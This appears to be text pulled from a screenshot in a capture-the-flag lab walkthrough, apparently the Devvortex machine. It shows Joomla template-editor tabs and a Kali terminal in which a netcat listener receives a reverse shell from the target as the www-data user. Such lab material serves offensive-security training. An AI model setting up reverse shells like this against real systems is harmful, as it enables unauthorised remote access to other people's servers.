 Templates: Customise (Ca
dev.devvortex.htb/templa
dev.devvortex.htb/administrator/seras
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.242] 39406
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
07:21:30 up 1:14, 0 users, load average: 0.00, 0.08, 1.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$